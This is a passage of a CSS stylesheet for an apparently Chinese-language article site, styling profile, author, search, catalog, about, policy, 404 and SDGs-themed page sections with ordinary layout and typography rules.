    display: inline-block;
    width: calc(68.3% - 6px);
    line-height: 1.7em;
    color: #3D4043;
    font-size: 16px;
    vertical-align: top; }
    .topic-author .text-wrapper .title {
      font-size: 22px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500;
      margin-bottom: 19px; }

.more-topic .sec-title {
  color: #000;
  font-size: 20px;
  font-family: 'Noto Sans TC';
  font-weight: 400;
  margin-bottom: 40px; }
.more-topic .topic-list-wrapper {
  border-top: 0;
  margin-bottom: 0; }

.profile-page {
  max-width: 916px;
  padding: 100px 28px 200px;
  margin: 0 auto; }
  .profile-page:after {
    content: '';
    display: block;
    clear: both; }
  .profile-page .article-list-wrapper .list {
    position: relative; }
    .profile-page .article-list-wrapper .list .title {
      font-size: 16px;
      font-weight: 400; }
    .profile-page .article-list-wrapper .list .author {
      font-size: 12px;
      margin-bottom: 0; }
  .profile-page .article-list-wrapper .lock {
    position: absolute;
    top: 11px;
    left: 11px;
    z-index: 1;
    width: 25px;
    height: 25px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    overflow: hidden; }
  .profile-page .empty {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.43);
    background: #EEECE5;
    text-align: center;
    border-radius: 4px;
    padding: 156px 28px 206px; }

.profile-info {
  text-align: center;
  margin-bottom: 60px; }
  .profile-info .img-wrapper {
    width: 120px;
    height: 120px;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 9px; }
  .profile-info .name {
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 300; }
    .profile-info .name .date {
      display: block;
      color: #707070;
      font-size: 13px;
      font-family: 'Noto Sans TC';
      margin-top: 3px; }

.profile-tab {
  max-width: 684px;
  margin: 0 auto 70px; }
  .profile-tab:after {
    content: '';
    display: block;
    clear: both; }
  .profile-tab > div {
    float: left;
    width: 50%;
    font-size: 20px;
    font-weight: 400;
    text-align: center; }
    .profile-tab > div a {
      display: block;
      border-bottom: #EEECE5 solid 1px;
      padding-bottom: 19px; }
      .profile-tab > div a.active {
        border-bottom-color: #00895D; }

.profile-content {
  max-width: 684px;
  margin: 0 auto; }
  .profile-content .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    margin-bottom: 40px; }
  .profile-content .edit {
    float: right;
    color: #929292;
    font-size: 16px;
    text-decoration: underline;
    margin-top: -65px; }
  .profile-content .profile-des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 300;
    margin-bottom: 58px; }
  @media (min-width: 768px) {
    .profile-content .fav-wrapper .list {
      width: 21.7%;
      margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(5n) {
        margin-right: 3.4%; }
      .profile-content .fav-wrapper .list:nth-child(4n) {
        margin-right: 0; } }

.column-author-page {
  padding-bottom: 110px; }
  .column-author-page .author-carousel .list {
    border-bottom-color: #00895D; }

.author-list {
  max-width: 1091px;
  padding: 0 60px 40px;
  margin: 0 auto; }
  .author-list .list {
    display: inline-block;
    width: 28.9%;
    vertical-align: top;
    margin-right: calc(6.6% - 5px);
    margin-bottom: 65px; }
    .author-list .list:nth-child(3n) {
      margin-right: 0; }
  .author-list .avatar {
    position: relative;
    width: 40%;
    height: 0;
    text-align: center;
    border-radius: 50%;
    border: rgba(0, 137, 93, 0.2) solid 1px;
    overflow: hidden;
    padding-top: calc(40% - 2px);
    margin: 0 auto 18px; }
    .author-list .avatar img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .author-list .name {
    line-height: 1.25em;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    margin-bottom: 10px; }
  .author-list .num {
    color: #707070;
    font-size: 13px;
    text-align: center;
    margin-bottom: 24px; }
  .author-list .des {
    display: -webkit-box;
    line-height: 1.625em;
    font-size: 16px;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

.author-page {
  max-width: 1091px;
  padding: 33px 28px 50px;
  margin: 0 auto; }

.author-inner {
  max-width: 860px;
  padding-top: 60px;
  margin: 0 auto; }
  .author-inner .article-list-wrapper {
    padding-bottom: 15px; }
    .author-inner .article-list-wrapper .list {
      position: relative; }
      .author-inner .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .author-inner .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .author-inner .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.author-info {
  margin-bottom: 90px; }
  .author-info > div {
    display: inline-block;
    vertical-align: middle; }
    .author-info > div:first-child {
      width: 23.4%;
      margin-right: calc(9.2% - 6px); }
    .author-info > div:nth-child(2) {
      width: 67.4%; }
  .author-info .img-wrapper {
    position: relative;
    width: 100%;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    padding-top: 100%;
    margin-bottom: 30px; }
    .author-info .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      display: block;
      width: 100%; }
  .author-info .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.5px; }
  .author-info .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 20px; }
  .author-info .amount {
    color: #3D4043;
    font-size: 13px;
    margin-bottom: 54px; }
  .author-info .media li {
    display: inline-block;
    width: 23px;
    height: 23px;
    margin-right: 14px; }
    .author-info .media li a {
      display: block;
      width: 100%;
      height: 100%; }
    .author-info .media li.ig {
      background: url(../images/media-ig.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.fb {
      background: url(../images/media-fb.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.twitter {
      background: url(../images/twitter.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }
    .author-info .media li.youtube {
      background: url(../images/media-yt.png) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center; }

.keyword {
  display: flex;
  margin-bottom: 60px; }
  .keyword > div:first-child {
    width: 6.5em;
    line-height: 36px;
    font-size: 16px;
    font-weight: 500;
    flex-shrink: 0; }
  .keyword a {
    display: inline-block;
    font-size: 18px;
    border-radius: 25px;
    padding: 5px 15px;
    margin: 0 5px 5px 0; }
    .keyword a:last-child {
      margin-right: 0; }
    .keyword a.active {
      background: #F4F4F4; }

.search-page {
  max-width: 917px;
  padding: 68px 28px 120px;
  margin: 0 auto; }
  .search-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 12px; }
  .search-page .search-keyword {
    color: #00895D;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    padding: 0 215px;
    margin-bottom: 30px; }
  .search-page .select-wrapper {
    float: right;
    margin-top: -58px;
    margin-right: 3px; }
  .search-page .article-list-wrapper {
    padding-bottom: 70px; }
    .search-page .article-list-wrapper .list {
      position: relative; }
      .search-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .search-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .search-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }
  .search-page .advance {
    text-align: center;
    margin-bottom: 30px; }
  .search-page .search-wrapper {
    display: inline-block;
    width: 245px;
    font-size: 14px;
    cursor: pointer;
    border: #818181 solid 1px;
    border-radius: 25px;
    transition: width 0.3s;
    -ms-transition: width 0.3s;
    -moz-transition: width 0.3s;
    -webkit-transition: width 0.3s;
    margin-left: 10px; }
    .search-page .search-wrapper .input {
      display: inline-block;
      width: 195px;
      height: 30px;
      line-height: 30px;
      vertical-align: middle;
      transition: width 0.3s;
      -ms-transition: width 0.3s;
      -moz-transition: width 0.3s;
      -webkit-transition: width 0.3s; }
    .search-page .search-wrapper input {
      width: 100%;
      border: none;
      background: transparent;
      outline: none; }
    .search-page .search-wrapper .btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/search-btn2.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      border: none;
      cursor: pointer;
      vertical-align: middle; }
    .search-page .search-wrapper.disabled {
      width: 26px;
      border: 0; }
      .search-page .search-wrapper.disabled .input {
        width: 0; }
      .search-page .search-wrapper.disabled input {
        display: none; }
      .search-page .search-wrapper.disabled .btn {
        pointer-events: none; }

.select {
  position: relative;
  z-index: 2;
  width: 203px;
  height: 30px;
  cursor: pointer;
  background-color: white;
  box-shadow: 0 2px 0 white;
  border-radius: 2px; }
  .select .select_expand {
    display: block;
    width: 0;
    height: 30px;
    position: absolute;
    top: 0;
    right: 0;
    border: none;
    outline: none; }
    .select .select_expand:after {
      content: '';
      position: absolute;
      top: 0;
      right: 0;
      width: 30px;
      height: 30px;
      pointer-events: none;
      z-index: 2;
      transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
      background: url(../images/select-arrow.png) no-repeat;
      -o-background-size: 10px;
      background-size: 10px;
      background-position: center;
      image-rendering: -webkit-optimize-contrast; }
    .select .select_expand:hover:after {
      opacity: 1; }
    .select .select_expand:checked:after {
      transform: rotate(180deg); }
  .select .select_expandLabel {
    display: block;
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer; }
  .select_close {
    display: none; }
  input[type="radio"] + .select_closeLabel {
    width: 100%;
    height: 30px;
    position: absolute;
    top: 0;
    left: 0;
    cursor: initial;
    background-image: none; }
  .select_items {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    border: #00895D solid 1px;
    padding-top: 30px; }
  .select_input {
    display: none; }
  .select_label {
    transition: all 250ms cubic-bezier(0.4, 0.25, 0.3, 1);
    display: block;
    height: 0;
    font-size: 16px;
    line-height: 30px;
    overflow: hidden;
    color: #000;
    background-color: #fff;
    cursor: pointer;
    padding-left: 10px; }
    .select_label-placeholder {
      height: 30px;
      vertical-align: middle;
      position: absolute;
      top: 0;
      left: 0;
      background-color: transparent; }
  .select_expand:checked + .select_closeLabel {
    display: block;
    background-image: none; }
    .select_expand:checked + .select_closeLabel + .select_options .select_label {
      height: 30px;
      font-size: 15px;
      background: #fff;
      background-image: none; }
      .select_expand:checked + .select_closeLabel + .select_options .select_label:hover {
        color: #fff;
        background-color: #00895D !important; }
    .select_expand:checked + .select_closeLabel + .select_options + .select_expandLabel {
      display: none; }
  .select_input:checked + .select_label {
    height: 30px;
    font-size: 16px;
    color: #00895D;
    background: #fff !important;
    margin-top: -30px; }
  .select input[type="radio"] + label:not(.select_closeLabel) {
    background: #fff !important;
    padding: 0 10px; }

.all-articles-page {
  max-width: 917px;
  padding: 90px 28px 120px;
  margin: 0 auto; }
  .all-articles-page .select-wrapper {
    margin-bottom: 42px; }
    .all-articles-page .select-wrapper .select {
      margin: 0 0 0 auto; }
  .all-articles-page .article-list-wrapper {
    padding-bottom: 70px; }
    .all-articles-page .article-list-wrapper .list {
      position: relative; }
      .all-articles-page .article-list-wrapper .list .title {
        font-size: 16px;
        font-weight: 400; }
      .all-articles-page .article-list-wrapper .list .author {
        font-size: 12px;
        margin-bottom: 0; }
    .all-articles-page .article-list-wrapper .lock {
      position: absolute;
      top: 11px;
      left: 11px;
      z-index: 1;
      width: 25px;
      height: 25px;
      background: #fff;
      border-radius: 50%;
      text-align: center;
      overflow: hidden; }

.catalog-page {
  max-width: 1091px;
  padding: 68px 28px 55px;
  margin: 0 auto; }
  .catalog-page .sec-title {
    margin-bottom: 85px; }

.catalog-carousel {
  max-width: 840px;
  margin: 0 auto 90px; }
  @media (min-width: 900px) {
    .catalog-carousel {
      width: 840px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (min-width: 768px) and (max-width: 1024px) {
    .catalog-carousel {
      padding: 0 10px; } }
  .catalog-carousel .cell {
    display: inline-block;
    width: 27.1%;
    vertical-align: top;
    margin-right: calc(9.3% - 6px); }
    .catalog-carousel .cell:last-child {
      margin-right: 0; }
    .catalog-carousel .cell:hover .title, .catalog-carousel .cell:hover .des {
      color: #00895D; }
  .catalog-carousel .img-wrapper {
    width: 103px;
    margin: 0 auto 25px; }
  .catalog-carousel .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    letter-spacing: 0.6em;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s;
    padding-left: 0.6em;
    margin-bottom: 18px; }
    .template .catalog-carousel .title {
      margin-bottom: 18px; }
  .catalog-carousel .des {
    line-height: 1.7em;
    color: #3D4043;
    font-size: 14px;
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
  .catalog-carousel a {
    text-decoration: none; }

.catalog-block {
  border-bottom: rgba(0, 0, 0, 0.2) solid 1px;
  padding-bottom: 90px;
  margin-bottom: 60px; }
  .catalog-block:last-child {
    border-bottom: 0;
    margin-bottom: 0; }
  .catalog-block .catalog-title {
    color: #00895D;
    font-size: 26px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 68px; }
    .catalog-block .catalog-title span {
      border-bottom: #00895D solid 1px;
      padding-bottom: 9px; }

.catalog-content {
  width: 100%;
  max-width: 880px;
  margin: 0 auto; }
  .catalog-content > ul {
    width: 20%;
    font-weight: 500;
    text-align: center;
    padding-right: 0.75em;
    padding-left: 0.75em;
    margin-bottom: 55px; }
    .catalog-content > ul span {
      display: block;
      color: #00895D;
      margin-bottom: 15px; }
    .catalog-content > ul li {
      font-weight: 300;
      margin-bottom: 16px; }
  .catalog-content a {
    transition: color 0.3s;
    -ms-transition: color 0.3s;
    -moz-transition: color 0.3s;
    -webkit-transition: color 0.3s; }
    .catalog-content a:hover {
      color: #00895D; }

.about-page {
  max-width: 1034px;
  padding: 68px 28px 135px; }
  .about-page .sec-title {
    margin-bottom: 65px; }
    .about-page .sec-title span {
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .about-page .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: quicksand;
      font-weight: 600;
      margin-top: 25px; }
  .about-page .logo {
    display: block;
    width: 72.5%;
    max-width: 395px;
    margin: 0 auto 55px; }
  .about-page .btn-wrapper {
    text-align: center; }
    .about-page .btn-wrapper .btn-round {
      display: inline-block;
      min-width: 129px;
      margin: 0 20px; }
    .about-page .btn-wrapper p {
      line-height: 1.75em;
      font-size: 18px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      margin-top: 35px; }
  .about-page .about-img {
    display: block;
    width: calc(100% + 56px);
    max-width: initial;
    margin-left: -28px; }

.btn-wrapper {
  text-align: center; }
  .btn-wrapper .ck-inline-block {
    margin: 0 20px; }

.about-content {
  max-width: 684px;
  margin: 42px auto 85px; }
  .about-content .des {
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 80px; }
    .about-content .des.center {
      text-align: center; }

.about-list .list {
  margin-bottom: 55px; }
.about-list .title {
  font-size: 24px;
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  font-weight: 500;
  border-bottom: #00895D solid 1px;
  text-align: left;
  padding-bottom: 21px;
  margin-bottom: 25px; }
  .about-list .title:before {
    content: '';
    display: inline-block;
    width: 23px;
    height: 23px;
    background-color: #00895D;
    border-radius: 50%;
    vertical-align: top;
    margin-right: 10px;
    margin-top: 6px; }
  .template .about-list .title {
    margin-bottom: 25px; }
.about-list .content {
  line-height: 1.7em;
  color: #3D4043;
  font-size: 18px; }

.staff-wrapper {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 30px; }
  .staff-wrapper .list {
    display: inline-block;
    width: 32%;
    border: rgba(0, 137, 93, 0.5) solid 1px;
    padding: 14px 1.8% 14px 2%;
    margin-right: calc(2% - 6px);
    margin-bottom: 20px; }
    .staff-wrapper .list:nth-child(3n) {
      margin-right: 0; }
  .staff-wrapper .img-wrapper {
    position: relative;
    display: inline-block;
    width: 70px;
    height: 0;
    border-radius: 50%;
    overflow: hidden;
    vertical-align: middle;
    padding-top: 70px;
    margin-right: auto;
    margin-left: 10px; }
    .staff-wrapper .img-wrapper img {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .staff-wrapper .text-wrapper {
    display: inline-block;
    width: calc(100% - 86px);
    vertical-align: middle; }
  .staff-wrapper .title {
    line-height: normal;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    margin-bottom: 8px; }
    .staff-wrapper .title small {
      display: block;
      font-size: 12px;
      margin-top: 2px; }
    .template .staff-wrapper .title {
      font-size: 20px;
      margin-bottom: 8px; }
  .staff-wrapper .des {
    line-height: 1.5em;
    color: #3D4043;
    font-size: 12px; }
  @media (min-width: 1034px) {
    .staff-wrapper {
      width: 978px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }

.policy-page {
  max-width: 692px;
  padding: 56px 28px 120px;
  margin: 0 auto; }
  .policy-page .sec-title {
    margin-bottom: 65px; }
  .policy-page img {
    display: block;
    margin: 0 auto 93px; }
  .policy-page .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin-bottom: 40px; }
  .policy-page p {
    line-height: 1.77em;
    color: #3D4043;
    font-size: 18px;
    text-align: justify;
    margin-bottom: 98px; }
  .policy-page ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .policy-page ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
